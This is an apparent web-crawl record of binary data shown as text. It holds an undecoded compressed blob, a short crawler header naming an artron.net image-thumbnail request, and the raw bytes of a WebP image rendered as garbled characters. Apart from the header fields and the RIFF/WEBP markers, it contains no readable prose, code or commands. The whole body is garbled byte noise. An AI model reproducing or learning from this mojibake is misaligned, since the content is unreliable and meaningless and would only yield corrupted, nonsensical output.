����gGY���iL�di{,]y/"ᬗ�5nր��.+b]�lB�|#��2�.�&X��O&����v��wD���B����ux�&��WDZ���OR�����:��g���1Zg%�m��[��G��t5�|�(z�:�g�/���Зa��5�M�s7c�G獈Lg�kR��n�S�����8��o޾����xNJ����	���:՚�eMʴ���U����6w��j����uS��A����~�g����K��V�퍝68�YdZdX�: Üd�����K�KGÑ$�ƧI�s�^O!��$�>V?�JbXB��`��Z� ��_$�;[U�"��M�p�lث8��{�8��l�5�1t80{{�Z�.�0�	EYk?���t!u>�gs��,8�
+E����=��˿��P.�|�.��J��޹��%p��iD�Q}&�4��T*bz51�7pn�%�mA�}0/��c���(J2c�>)��~7��Y�̋�XŽf������،|�@��$>�ϱ-,�  ��\=,gY3%4����Z�ZwZ+
��/e;��ZSxm$�!�CIZ����("y���6E��d�Y�s1�1�v X�V8B���4x�ۓ
sKY\R*s� A]X���o��n�<�8��T1�'��K ͑�&X��/e�Ȟ�`�A`�ف4�,�%Q���Y��8G}�\=Bf�,~�U�PQ���3��V�<��$Fa?{�&#\�Z�V��T�-�n�Oڦ��O�!�~!�Mt��f��儯T� ��Xۍ�(�\����_��aՔ��ۓv3�"�}RI��.y�o��'B.�Hr x�4xf���h�ǅ�0��o7���ی6ׇ��a��10��V�������0�? ��QJ��@p����o����Q������[ ���I�	�[�o�>��H���g���$Zd](�@�������A��r�B�I'�$��g����:�����T�م?Nbo0�WgGS4BC:$h��ǙU!T��2�4���2�4�z4��Hjp#}޻T�bn!�,���8,2b{�ܪ)".�'z���~x����Ɓ_�����޼AL�$9��Ir1a�R�v������
q����UZ]����`�g] �ƑyaGeq���3ޛ�i�_N�l���|ƕ*$35u����jK,�^9dW7�� �ffe�ƦX���Cz�K����jJȋ'A��lH;&k"��y��8��X77�-�"
Ph��u_|�s��c�I��3��	BVB3`o�ܝ���,7)�a�� ��=���4��1��F��sغ*��䕏�;���pFx�Kw�$�l�����>�C��JRQ�t�����C�U�:�
I�_T�ĬC�kt�p�Gs����S�(/���P�/��"r �/������!��0yrj����ݕ���dM������ۨј�9m�
���%@f!��3C��%UmUP7sI�kH�Uџ"�h�&/_E�/0��װn�l �@��%h�L��d��=O $
��]%!%i��Y����!#��^Oj�!h�@@M�$!�xW���$/>�����-�@h�����$�y�<������T�=��Řㄥ"�]HK�b=��������<;8���b/o�����p8�GQ�	�+PІ�a�>i���֎籿S���H0I��5�/��7 �����b4;V��;���$��s)��-��
2�Uk4��Ҧ)Z�L�}
�Ϥ/�j�w��W�æ��W�).��v��K;8��By�1�F��([�H�$d���U��h��w���3Q��jS����.� o�6�
 =��Z{��Y��%�>�-,I���w�����;���wm���r����S},,��zi`*_�=̚��!�C����37����qo�"h��}f>q���g\��1��N=�[_��4$T�_�U։GDP8#W��z��֡K(Ln쭇��%m�}�� H��V 6��L���Q����:'���if��p݈���W���Qڧ�;Jy0�Om9G^t�5��È�<�6��2�s�/|S�_h��2"�b�����{֐@�E\U���V�� ;��	 X�[������@a�sl~.�h�h�%g�l�<�X�ȧa�|x���-�.���5����ӑ�HE�\�o�7�A��@A�a�
	�v�ݑU���;*pM�1Ve�?�T�X��_,Uq-9�,*��y;`��=�J��R��j[i9���j�:��:�u60�*.�S(�
�u3��u�QA���p����·hξ�ky��By���U���;�[���<Y3�HL* V��s��-�1���#CfTė�6=k:]�M�3K���@�ĀD�Ɠx��Щ���Ŋ�bX9]2��&97G��t�E.%�y2CF"Lp��/�Q!�8zb���h7l��V��E4���졼�
��@-���↢}j�h��)���k�r���3.mɥ�P�s񹹥��W��9r�������u/����Ϋ^*�\��RОaS���"�q�R*:���A�lJ�&�v���i�~EJg@�;���ݣ���7�>��}r����\
N���^� 	�4�E?��,�>��<Y0�Э������������]�0�r�1����Q�^�Q�s�z���x��Ս��i�N��ҿ��\~�&��pp3�c���K	)&���)�g{Lr+�81�&���	�Q�ď1N�R�s]���+f�|vB�+a�5�ªӯ��B'k
Fj������d�!m�4���-� �ĶZ�I��jz�� l���� �0�ڂ�t��O��D�>��D���^������p%7��]�Xj>i�N�/m��C�UlyY��"��ϊm,)�0�"W����rPsa=��)E�9��$�α)	b���_�
.���ׅ`����p��ߥE	́�Q���/o��U�k� ,{#�wE��?�tc�x:t�OĂ���6�����/�L��a���4��Oj�.�з#٥p�Dr�M�L��1��av�����;n���������Ƴ-/���/�	�P:&���ѥ�슋���U�w��u���g��1jрyad߼�6�]]�!ٔI�Y�4L��yGD�o��sT1@�-S`%Ƴ)�� t���4�M���17��\�f�V��b�����+r���wm�{�Th�a���H8��̖Ekx��%}�xD�Ni��5_^�����`�aW.�ƾ��)t���X���S���v%�^�ˀjAn��~����v�|�a"�����k
G�z���	�zr~B�⑗{�+{����ͧ���;i����/��6ߌ�i�TR�Kޡ��LE���Wr�襅��F�e�s��-{�`���j��V�ru�N����E��aK@�U��v$�G�ا���������A~�ȂQ`r���SѨu3>�]-�(�=ֆ�<7��W3�Dwjy�Bl
O�N�6^��U��-���7`� �F���ٷu�-��<��%����U'�J���n1ZƲ�a��_9^v�����G�G-��ՠ�PV���[=/Q���u���
�@{���&�~��w9��yD	ST���M�n�/l�c��BG�n�x�v���x�eR?�4%k�\@��	�!Ԉ���SE� L`���c��8���������e$�X��4g���4�[4ه��95��c��_���	d ���(M�,mO�53���{��~��,_�����
�Q��&$�=�*⊂Bj����{�*+s��:���`�,�qx���`N�ZxYu@o�����(�7b�T-�ÏD��5�f���PN�+��@���z�L���|3Z���_e��dG�)�(���w&x�54�F_?6j�xj�ߴn&���٩�L*��S��50��`��w�n�D�J^=1�{�ތ�Q����e"�O'9h}�a ������TY�{�?tR��������&zFU@��hs�D���k�y����}&�0֟/Ǒ��U~pl����x���	��n]a�$��0J���N��?�&�KB�)�;7��k�([ ��n1|�I�ה�Ed?C�Vj�lY��[	Z��W�}g8�d_7o#2mԡ��x�t�<^<���@^(~!~�Rr�:=ZMw��_x��
��E	oI�8���Sr�z��)#�*�Q�K�."O��N�}�3v|�I�����_���wQ^{p!�/:�k�*�,��8���b���%�Z9�V��[a�����w��j-kk�Y��Ƃ�8p\n�rv�_��6}D���Dvh���?Q���{W�#�Lw2�L�~f�s&�Bs�6������y+�$�'Us�T	�di$ )L��� �1AK�C#XF���Zꂑ��5Y�<�7g[���H��P7��Ǥ
�5���ŉ{8ո;'��o�6|��ۛt"I`��d�AII�.�/�Po��Ų�"�H�o/n�l6���B�m�|ۗC��Jd�-/:<�2�/W��,��84�R���!
�W���#;���d�f�J�#[V��:a�"����B��B���B�9�cS6��u�l��	��e���?ru�A�ˑ��	�<X��X��_X���Y�G����,'y�R�̿�v��;hB�֫;/ٕ��a1���N�Q���˸F�'i�z�'��W�
�;Jx�K)�|=��s�e+-����}�H��&A|d� J����r�����|��L���[�6]$�6�ECg��L�fm���/�=���P�&e��U�c���U�S+�O;��|�gO�eB�����cNEW8W#�{A��H�����Ε��z��'-= ��	P%e�\Y�g<l<Ff����v�Z�i&�}�;m|�jA�G�{Ȕ�w|��̻��ER�����������0|"Mx�ثc$>����@�=�3.X#l�u�����,H��]�8C�	�1a�	�z�Yz��l�jU�������x8�D1�(�%�����o1��K?�E��A��y���R��~���fZ>������%�
���dn'�����\I[���)���շSG<e5U7,� $���7(�����]v��0�=I�r!>Ѵ�G���HK����ͩR�8�K�<�%��6�@Xf���(韃�`�j�%��k��Ak��[��Ld�M����k�B�>���*?މ@Xb[Y]����V��Թ�j�j���L���P!)&e�i�VA����c[f5��1�쇩�-q��~�z�]���E]XVr@@>�#�8�8O��c��r'+5(7��79�1d���傥���q�tAT%��c㧽��'��1�S\���6�d�A�eE.̧���w�"Б���˅�����U�����Ю_��K�|�xi{l@ƻ�K<���z�c{z��r�`���W U�r�M���쬠rPN�tI����
Os���q5�R�N�6��<W�̈�ʳt�HɎ}�Kq}3�J�ͩ���}����z��
��_Q��A�AH��Fzy=��-�f���L`Q�XN
�TX�]�@z��7^�l�������%rm�Ԧ�;�������SO/<J��B` >f�zE�7�1:���S�	�K?8�tm�F}�B�����{A*��AY���@p��d������H����o���N��C��E��
-Y�+p��;���g�ͱ!�7I(�$��4++��A���ϝ���z�(�p �!�1Y��Q�/�[�M��>���e�������~vD��ܞ��a�#:�|�����$��#ٙ$xL��;n�F��c�*����F��ÀyŸ�6�$����y�y,��5������,�r�}����&��υu�8���+	[�U��y�7i`2�' ��]�Y,x��2c%��6J��J�@���N���]5a�#.hc���)��;YrH�hA��X@��eM��+�L��R^�d��+6cʍ�aϓ�r@Ƴ76��e���'�ʃ�C���������,�n��ٞ7 w\oTn���ъ,�����[��o��5okR��z����e4@� 5L���C��Kb�-���>=�\^B�k ʵH�	�V�tk��}}�K~��┼Q��)��l-l�7�ǮIR��2���pܫ3��=\�a:^�����hT�n��^ѿ-� �Z2�{�CeԚ�Y"���YD�������^��y�>���n��9o1dݳ���e$ma��L�:��-�>��j��Bz �k,��tP}�ۯe�Lb���|g�\�FҔ���;v3�x��v���G�ŨH�5s�_�*�<�����j�M��X�Wƿ�\��A��7zn*�)�� �#���XbJ
��E�i�a�_��WW�Lp�H� \ 	v'�Ņ�m;�mD�Μ�V�fj̾x@g�i<`���j�#�2�Cd|�(��q���G��?g�q�?��" �������V���Õ�vi��	�_1��^�U�6fS�0�O��YD7r���[� �к��Q�,�X���ZX�iÁ&�B��'�J����܅��vߋ4��,���ٯ�����R�|E\b���Z�=��Q���:�;J�$��Q2�Wx��σ��������Gf+�?Y:Quܝ�4R��*7Ӣzo1�n��X V��#�\k֠f�>0ŏ>����1�"������ ��r J�56Iq3�c�I���y=�Z��M�LW�{� _�5����EA0UR��M���k��~/���R��nB���k'�ǞOԦ�] o':r)������6���ʘCw�")���Vt`�m� C��Ī{X�^j�J����������$����W����9�u�m�v�]b�;��cSje�-��(W������|�<5lM
w�9�#��3���Jqp����=�ˡ�95x'��{��)�r�f��X�   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpeg%2F202308%2F3006510341ec3df2ce76838991f9c50b.jpeg&w=800
body_size: 40560
content:
RIFF8�  WEBPVP8 ,�  ���* >m0�H&#���Q���em�7/��w��b��dpH`�� -�Ѯo�v�s��r!��[�k��,���\r����߽��sh��4�lee���x/���<����?��?��5?��7��~<}�uي.�Ͳ�z���X?�|�~�����Z=/6�\�%)��Y"�	xJ1�L4����e���jHX��O�Z�&��.�=ළɏ�������$ua���J��R︥�D���¬3DS/��A��굨�;�O�iڲ�|e�oI6F�Fv��Ǉ#�A�{�Cӭ(����#7�/w���ޒ�gӰ�5a����\��T�Vd���#�w�)�ټ�[#��xL�	����ƈjQ����9�X�N�0�ĩ��rQ������`�n�r��1���{82�c�#`f;����\��n�o�2�M�1�l��_&Z�|�mGxz`9�����X�>��w�j�|��"�4*���]��m���~�ʑщ^��w��M
���I�J��q���w�t��]�Ĕ��; @}]0��n+�OَZ��]A�Od:��Y䅵[x��.�T�A��2��x����k7$�E"��_P�L;�
]��$�ʂ�ܮ�R��k�E_�����ʑv�� 9Ƕ�ѡ,Q������3u�;��+#��6����h�][oC��>X p�1$��e,E�Sw=�8^�HͶ'����6>vߊ����H�9�Yg/P������a�������Y�DZ��XĀK�H�|&�+��x�Q���_��K-��wU:�ctޗ�_|E��7����E��l0�u;���8�9�{���(.}�*~��x��kdY#����S�k��nS2�����l�+Q�l� `D�#�eF��{Y���uH�$���|��@0o��t��:�wW�ݙ�h�������Ζڧ���f4P��!�W��,��M�7��X�,�i���,0u�0̜2����J��fon����
F&E@��q���t���I��;N�|]"j�)$­I?�v�&� 7f4�- G��_�hC��c����#�?�}����.D�2
�9��
5�ph�?،i��������s�,�Ç�?��i-`^�B���۬��-*�)�gLKs]��#�rXy�,��]L�_�,��?��Z� ������\��_Y�D幛���1wEs]9�M���-��>|����&��%���������`�d�}���!"�����:*��o��{ȣt�ڽM��ڤ���o[y� ��GL���G���	��`!r�Ȝ���ܤ10��uߣ��K�U� ���[A
=�QO:L��=�<���՛��Sm�����%=��r*�%�N����]R�;6�~	:�*H��o�jC��^?=߮��=�tR�ӢfIu�}ƹ�Oi�ߛ���y���L�k��c`.�� ��eٻ$����'�#8 {�Jj��v��,��@�G7q��;�J5|�U��erQM��c�	2K>R�Rk���ua���R�7�ak�O7�7_d�."�\$�G�����P��v[�]���I�.�
>��;��b12��}i�4J�K�����W��d���X��,lפ/60�S�#E��=ݯ�����]9�IS��?%�JC.k��T���3�]YV)���<uUS�d�k�0�;vZ|�M����9���u#&
�Y�y�M�.��+a�h�m��Q?�E�v������ f5lׇ���Q��mr�}�
���)�d����������Y�#��f�_�W�;/���y�m�{EJL�����>wu�,I���l�\N\4ȁ��,��?N�SU���<��?a_s'���n}�>�����9c�w�ʓy��2	�]E�ہi�{���J\�b��җ H[ѻk@�vF�]MS/�N�ȃ����^c�ir�\r(1����a3��j���@�\��E�!:��3pCb�/��mpmg�����J?��_.���	�&�a�N\�ݟ�ѾN��rS-{TJ�� O)2����D��Kv~��A�d���A <`���vm�Don��jE�����dD��E����.e���̍	矉��l�N�g�q��_j,��`��[�i4Q�r�Y�9댪�'�I�}z��0n2�꼧�^�3M2(��ޟ�żq�ִ�=�(p7�kO׊���wFXj�-ӫ���*3e�D�f��,0@�����n��u����+����2+B��n�\���/Gs=��"{��!�|�U�N��c�<E�!��;�<�k�3�d��$Yա�z�S�F�sr������ݿL�~�$`h�g
	���� �%_�0��&��b�9N.��|ә�p�]�T��ꉛ5�ӫ�%!`Tÿ;p���@�����d�5����{r��`�UV�:=^�x8��0�/�T�y�+s�B�c���}�i��pn��Bׂn��7������&=W����*��l�0�Ln�p!�ٝ���I�?v�O`P�Z�y6".����Z1LN搡�	��W��u�Caml'LbB��L��O�t��X�7���D�=�Ƀ�1�?�\9�h~~z�#�
�����F��l���Op^Rzl��a�u���B�٨�R��+@��`{�V�v_2m�!�6i����W��~~e,��Ox���T����-�i��U���ZΧ��Ai?��R"��!���䭓�Q�f����s���xPZe`���ŵ�9=q�
^�3��w�^��.m	VP㕝)���&�q����[ �<d�Q�gN�g��<�d0��{�TEis�GW�O�Q>&kإ�]x��G�(���U����l�OW��ȝk�z-	:��:�6�y�v�1���Oe�|�����U�5R)�*G2w�B��.'�!w�[>�a,�:]�q#��|�E/�{��6V8��أ�ӳ$�s\
?~����!U��j���r<�F�t����S��'�ӆ��!cM��f�,���MM��6�^���W+�2T�&�6��ݐo�Q�����u^�ɓ]�y��S��v$t�c�I���{m���� ׾a��j8d�y8�I׫�b���@�k!�]?"���Ho
.����M(~��x�ݔ>�Gq�kK:���*�������:?5��� տ�cr��22�@/���=��j���@��,����8���|@���#�s�?k��x>��x��턛�ҍ����1W㌽�~��߸ TY7�초KIL�������#�0cݛ#=���)�4�����'�ݲ4{\��?Ά�x�>9��Z���WR��5���%Q+8_�M���6����CZ���<��1	A�����2�p�$,	%���d5Nٕ�AA ����~6/仫�:��������Ł�أ$�	�ٴ�'^U0�(�3���~��2\�9�@���oBR�b&�1���ҁ�I�Зo�(HlI��B2���M�B����7?(|��ݣHy'�|�]a���+"|�>su	����5ꞡQ��4"�cl��׊f:L��V�hTV�M�W���OpW2�.��Y٪�}����1���� �O�M�>l����ʏ���~�r�M޽`Ȼ�b��l1�z2�\�>�(����;Ez/4���?~�Gt���ٳoŽ��^�uπrq�l��` P]�~�NN�f�sĶ�'��H�@�7A��Υ�	�&6|Mw��
��|��H>�	,�:�?�B�*���#��מ�w-d��bW��d��&�eZj�퀞"Y�5Z�ʱI�KNqx��IC�aa/sV�Ŋ�މ�v�a�A������?&0k׆͙�4j����^�K�.e�<74���'�V�3a�x��V��^&��$�r���5��ڻX �A���/sR���F�-�*7���>dv�7�1���Bah~JPY�}��(�C�uvN�M���V�7��]@+�2�9���!�@�w��	f��
��t�����!����?g���S-�?���7�5��/k�vl��	��X$���W�@�S�����>#	ü�[������h��c�(���;Ѻ��-�q�������gיsT1/?�>#sT?[�K�5���>�.Dݵc(�A�3���ÂI.Rz#�1�����y�cbCH�d��}9G�����{�]�ŗ�pٝ�<s����ۓpN��1�0��>�7�P	�r��
t��3���$Un'��)QI�#��l��1�@yd:EG/<�5�߉`���0�;�zN�� yf߱��Y��U2�n ��S�]H]KǱ����d�2���G�܅f��L�ڟ��J�(z9G���|���3{T !�?���^�gC0���U(�T�P�l3�Wl�flܑb�{��W-*0�_���X���s�c@p��N��f3�|ȎYs }����&0 �+�dR���mrjNhm^�����Kr�GPF���d���X8RP�7���l�%�K)]��~�����iṆq���DJ?�,�<>(+�h��V�h���ߡ6a�"�O�.s��[c4MƵgArtV��Q!D����T��wxY�B�߻hV���9��x���t���wn��ыY�+݃_�:X���eh&�d?�lJ�h�A\����!��W[��n����T-��v��6?(طƜ�:|Ժ{Y�/�/��d��Viay��ҥ��G�폫ニ7���F"���Ml��l]���U��I�!����A�}��jЕ��pz'{;�B����!8�З ��ƞ�;�� �hg�o����L�߳6�T��xM����xY�eB��ヴo��p�������s0�`T���@����$۱�C�I+XZ�Dﺌw��P����lq��!R	�1Y,��+�un�`�|ry��_�39��i��+/���E̝Ш6�U͸�f�Ey�(Xt�r����Vmn��f�|���鋆�}b���Mo\8�Ne�"}(o�������s�!!�!9�F@Q�� 1u�+�����M�^ 5>E�&Y��j��� �8�e�%̮nOt�H��ԍ���]K�Ƥ���5$�����+�8�-�WtAL(���&~%(9���E3v"��E������Y��'�x�CR�CE����n��FSy=dC�;&}�U��
?�(��.��Ϙ��[+apW��~�vg��Tl@�~XƄ�]��K�mf�����f��:��kë��`N��϶��5�/Fʀu!��f����I���w��ޜ+]�-6��UFd�R@ؠ��Xn�KTk�6+�(`����M �6���e����C1pA�xv�ћ�\(��o�{���6s��ޒ�q;��,[�I��[|��REnB6����I]�����Z_�x���v�c�/�?(=%�uc����㢝Rjˮ�`t����Hb��[_f�G�lLV���4hQ����i�ɣcdM7���2˟*]���o��/zV���]���1#���H�C�*��Ȼ��/-)Kg��U��������Be1x]jn����s��k��4��L�@v�p#W�8�[��)��U�D�'�U�Jʄ#DZU8jdteU�_'5����R5,""�I�u$�=8���W�$������O�܍���mç�����Zu�gӺ���ݞ�#ʹQh�ݖv4���n��f)X���uS�"u�B�(�t�p�L�/�	�Zx�����x�����D3kE��27T/�4.�]�ഘ�@�CD��ݪmW�g��+w�&�����ZeD���i�N���,9SN=�Oި������뛭�h�˅~͵�)SK^Ǥ���<]mP��T�:T�;�>œ�ʄ}�#�*Ȧ�U����l��ه�_�`��{C��z���P�B��aYۀM�T��@1������t5E�R����J��p)���x�5�_�u�:����+����R����plp�M�T'�(4�)\{O�]RK!m��A>��.p#�yU!���~�x�Iut��P���&^�?��ßD'�3����7F|� ��d"g��gm��
����{��h;u�,�ޑs�]s����vP�J������������ԽDҘK���ph�S��>����{?Z:�HU��kC:ܻ6�I�j3�L���Z��s�9ﶜf�"�d�&�q^�*'��\��b�2Q�s-t�|��v*������n�{���U<Kτ}(|*B��5~3	� ����> �ߵ�m����Z��u�Z�̵?�.���7������9
>@h�T������J�	���R۞,[#��I�ˠ��:v�8B9�����L=f��Z�->�clő�w���Mw���J�>����C�ݗKL<�1�@��</�J�2(�m��J�o+j�R��_�-��~*E`�6ά!J��PP��'��#f4y�:ڑV��R|���u)'���&B�#��F�w������7�J���Fޑ����Л�����&�s��0D���<��/O��\��������*�=H��IB���#+@��RfO�����"��1=��y~��Aɮ"��EO�Id�D%��{����v����!e�>sf�Pڥ�wO8�-�"#�K-���;G�17�,�K\MY@�w����.��7c5���֑�g��.�k�SpD�4?�K���ı�R '$�i�/���$���?]=�uy���"@0ÓBiK;�qS�S��`���"WҼ?<"�۠ d Y��m��gɵ#_}cR����՞Ed���8{
8�mͽSSb�b�䙚�  �+~D:�{3�ۤ!��ڻ�k���5�Q��Sz&���M�����
��kPX���m+�l�O��c#��3H�'��M,D��w��P6L��1��5�YHv��D��r�5\�E��x��3�DLI_�g�%/e`���I`!��&B:��Oϱ��N���C=-8�˼,�0���mY+A5���;8���ۦ��f84�]�܏���l��0]�G�������e҂�l0�kK:��F�d40�T����x���2���� 2�wЏ�X�
/��X���j�?5�aI.��M�U83cP� ��������;�Y?�����zz��.�wt�ÿ4☟p珛
c��Jrq�3�u ��y��ࠞH�*�Yw��%z�����M%u��r��BWҪ�A�-A�lM�m�֡GQ�� 
FKBd,ݢ�kA���q	t� K~y<�����ѫ�����䮘j��)8�n��፣���=1K�k��}8a��N�Z�zc�^W	]UZӭ���K��r�{
\��c<�^�8z��s�I����)9\AZ���u�G�G�Hk�m�U�1utL/�U��!W�\��!����9���bsx� ��G�$i��M��lޱkKq�g#t������|�ҏDB��f�V�t" ��qvM��]5�NR4u��6+���[���o�څ�4�Ni����#/9VY6��?�1�5��Sp��f��'��ߖ��S"�39ϕ�@�|�G���b�M�xH�e�lof�܆��/i6��[��7e8����m��7�v���_$�������a���n#�l�ٞn�,nK	��P��X����Hq��&AfA��Ty���4��ֈEЃ+��v�?oR�v�M�t4�T�W^>����`�9�J}��ӻ�.ft��"pҬյW��3���(Ǯ����.�/�j��[>��t�Ο>u�j�  ALy߈��כ2��f���
�+W�$�U�&�Vjp?���Ri����-Ι����r�~�������j��9ź�r��b�t��v.+�n'��l��6'	R�ΘP0.�]�����>-e  ��Yr�y�@��S4v���lƺ@�X��n����(rb��%�����s|]7�%~�'$e�h��sV�[�U�X$��@�v���7#�BP�BgZή�ȍ�I�k~8� ����)m뀪���t%���/�pL>��
�l<�q9w�/�7r@~�(cx�{&��2�b���+F�zL�J�>Z[F��:��;P��2��x�C,�/�Fq�����4L�j�����%K�3��,�[HT���Fĳ����$�����_Ž	A�Ҥ�j����?Q�$�[��筛t��߃�_����Q��/�?EK,�X�ό��!`�x��(�~4<��j/��x#�D\�f�]�^g����(�[]!v������g��KT�S��P�ӶħH�c�N@��@5kCG��T"l�C�5W���OI2������|X���8^�Xç�/{�pP���-{�c8�rRKؔ]0��$��m'�[Z��X]��e�
��V�5��sUW�U��4�Ǫ��nsÏ�Kj�ۻ�O82t�E"G�ú;z�cM\!�ZI�&ߣ��M�bܫ#	��b�� �>oG���3M'��:ls�	��!6S�d��t�嗫3����;�1��%�󒳽����R�_M���i��ꄿK���F='m��b�H/�\V�r�5��	�:D�l�5���� �<����Jr��@��B��I��j*"44��t�w/��=����i�yL�i�N�͊O���~��n�b�$���CS9�I��BՕ.���%	9�ŗGo��ݽiq�s�� ���A����.�_�/�r�Q`��'q02E�����9�V`ҨN�����s�ՀX��=�R�"��] �B�r�I&��K �W���w�����Y����6����H:=Y�<����p%�e�+ ��F^��7��}h�;r�hB�D�����Vu�����9���}Ahm���r!=7�-���8���&,0e���p,;04,�4.<m�4ߐ�*����o�^�{�|Y0���
��*�ݽ����+�[ja6�hr'��m]E
��u��6� `3:�$ܾ�nމJǆ���ִ�`�`W�4X#���i��������?ú�2[�&��X`���Edՙ�
�lyt~5�}$
�,���Q|�Ԉe��M�T�ZʦD�UvȀ�L��f-�(��)�w��۠�1Dſ��Ws�~VO��0�峷� ��9J~e�M0��%3dYC���p �}�Ķq�{��Z{T��C鞖|¶�P?&Ga�,:��V�w_Z?zy:s������������0]Ɯ��}��*}Ġ;Oc�V��7W��4uI��ag�j��p����@xX�%�-ow-�k�J*��B9�"�ejt�1�?�a�`F�ȑ/�m<b�B
Vd?7)Zr��q���B��`�(>z�V��fVttJ�w�������)�c���Ǧ��xx�
����得�vZ��dg��.��I�1��>�a�6-=��C��M�v�wec�Co|b��EI��]g��ޟ�̱�0)"��?�W��EQE�c�|ӎ�c����Q(?���E�J]`g��S|�𝌨8���=�� ���jȅ��!Ik�pc�W�]F.#��y�q@݉�wB�{֞���/Ip?����KCK���X�l�L��~6$�s�w�20�����=s�����K��&e���*�K�����"��Z��@�ށ$Į� ��l�*�@��K#��6O���`��pb@�[�1�&�^����G�#o֨��so��� ��5R���Τvf�fm�!,uh�w&Q��7yi�Y@4�PX��~�.�@�q�Gu�@�A���ڝ��`u�N�E�f��,�[��e�ҧF�b@�i�O4��Mv��a�ȅy�+�PB�:
�/T��~����u���z'	:��o����-v&6ͱ٩����p�9�%�(bb��{�@!�O UDb�z�\F�>|�>C��NV�;����	-�o'$��hCK�\Y:Z��n�W���>E�	���`��]8=��D^�z��#���B�r����ə(��*��-Ut�I�ٌ6vn
�Pk����"r>{�*k�9���Ր�j8���X���#�w���(�aX���7��d��'G�Av��$L='�T�ɾiqq�t��ʬ��ʹ%Stb§,���8���K���h7�Hb6�<��=^����>w�8�6�R��+zAgH�.�?S�1ϙ1�U�\�zc1�]��gn�� �����;�N����/|1lڙN���-{�=�2hL�0���~'������d[��bn
���%Z��
NC�J�3ͽ_��Zv�ա��6�!7؟d�B�9��oR�!�%"e�D�5��$P���q�&�Ė�2��X]�9P�~��� ����?�S�ha�éˮ[�J4NUO������Յ��}�lݎ�_+1[e�F9���D[�K i��]]��y��q���)�>/jq�U���U����S��~�u����?&�� ��^5���/�؏��qG8����^�g7h�=ª��fGu]��ͅH�XRޟ����U	���)s���C?�-H�W$ГŠ���M���]w9�^�Nx�X�j
-nk�u���|ķد<����(��8Sg َmuH?�����hpE����F�G��Ϭ�4CV�Q������ɢ�,���l��?�QSޓ�#Qkhc����]�T�X��j�`?�c�M�&±��-R��)=^��%l)��ố�����&N�C���棸�����𖯦�;{��!\S���&{�8�.�/T��|Ko�5�G�iz�\47�~�^T3<s���l+����4N�K6hK*4-D,Zq��m9��w[stnX(��iYlܚr|O�/��a�pg��s!Ƈe�'$���K�(���Aw���K1},j7Rv[�?6<��י7o2eĂh/;J᤟X��4���г�xm �Wc���Sϡ�*5 %��6�きt>S\���ո�B��0�xW�/:(�h�L��щ��Q�OͰa?@>ai��xVO�/T��zK�9k�'��V*��o�l�[��Y���eK<�����r��Q7�[���2���ԟE*�*C.����9ZAF���i�D�p[�U��{��l7�6+��|z7��OՅ��"U���g��y9P$�Q�Z�fdo�#�j{�_��ǬB�#"
m���&D��od���m�:�[7�M4��:*���=��Aj���V~{op��w�S��D�W�Ϙ���F�����-l�_��!�aL- ���o�C�^�BɾG{�:=sՎ�~�_E��.�1o���En G���n���Ql"cVO���%���F��z���~�^K�jH	=e�����1��Tu4�"Zl%��}U�}����}�%�+�-Xi���n���F&���j�^!b~�p��/�T�ha�{A�J$���W�hH���@���I�yf%��d��~��=+F#��l�ct�^�aH~��(�����y����dC��<��`�mI�"Î*�V%��p�q���/�>�5��/>C��4��2G���Y�|f ��fJuoX���uqE�]h9�]z4�B�I���E�χF`ْ�G��4�Z�{c��N��ۀ���&�8�}�RÌ��(����:a����bF<����Q�ۗs��&w���1q��.���p��{��[n[�;�=y':��oB>�����'�َ<ZK�� o�a�vX���o2׃�F�G�O̪KD�3��魓�@ˇ�m�����?!�x��E�=�V�siԔ�r	���5�ρ�<�SU��LQ�*��wYX�|�b��ln��*��]���3�Ѿ,��w�SkӀ�{S��	+�Ey#��[�+����rY�B,pC���K5�+eҭ�_fgjѾQ���ǐ*4�y������K|���V9M'h���v����:��3#��n��#҇��fՑ����e�-��v�bA6���U��c7#�wQyd�Ko, �K#��������=݊w����ՓK߽IBO��{��L�w�U��^)#��T�2�(��K��k�򯲩���9���$-$�*�S]o�8yD��o�����Nh�-���,T���P��yiD��3^&-��Dތ%|�v��R� �>%6��]�G�H�����>B��p<|�S����%P�sQx�,��y7�qݬ�9���k��O$�d>��gÑFhK���A����,eW-h�.�nk��^���I's�� ��	cdE���9�ʋx����<J� X`��c��Qx�|�v��F\��	ړj��n�����.�����^��)KC`4@/�����tG�%x��h�B&�PX�:[W�K�Y�i�y4%���E�Tn�[j*T���	M��B�Z����� �oո�ն�v�������z|����RaQ!�ϯ�#:]��u�	��o喆b-Ok��AF�{Ao?���ӫ-GȌn?�vx�i$����S˘i�z�(Ρ���X��u��D*�\�3�|̨������?�b�d.��r�Κ'n����ǰ]rǟ�� 8v���*I�_���f�|�Rp-2�o�N�v?��X��}����}�^U��,�*�l�Z���(fy�������} �Š��'�Ӄ6����ն@q�&��f������}1��3ZUX��7�=�'q����K�`T!���xY �ng#����&�����0�b�n��*t,"K6�FBGhi>-ژa��o��Ӣ�B\�g�MeT���v�?h��լN����
N��e|`� r��{�5�n��-^�.*��zٻ$����K]�җ����.ߍ�"�\�@��Ph{	���_#�ٞV�$�8H���՝@R���,�"U�Tia*�
Cv��~:8J8GC�J8v^�,fƐ�{��@t$�=�-�D�/HgS|�
[-��!h��-G�0�����3h7�LTJ�P�'��^�9�@�fQ�=`,���V�~C��闽�Uo�Y�~~-7Vw���	�"�)z���-�X��F �����u�����V���T
H�q��k��7|�w5���J�� �_	vӝ�T+>��BO[1ye'_�^e���#��#V��9���dZ�����Y���ϒ�fC=�Z�`���1��3L����<��B���D�R,ei�����\P ����e�C��ڶ����k�����nY��%"C��T�����s���䭄!�/��`4ؘh��^
��r\����r��g]5V����5Ĝ#*"9�0'��L�MB!��Bcз�R�^�2��2��goy�1��j���"O^O��>���$�M�m��3�������~q�X�B�y9��3q,/¹��h���P T�H~?�%;����=5
��ۺ�6��H��>3Sc �c��.�"p�Z����T7F�j�3^��c�S� ����p:�>ǽ�:�]�Z%�=هg�b �ɶq���ߨC��n������	��΀"Yy�	]Z`��T���+��z��u�-Aw2����R��n���;�m�[eY��\���t��-P�.�� �ݥ+�0���b�sO���a�G<�(мż��_Z��9����ѣ
�7
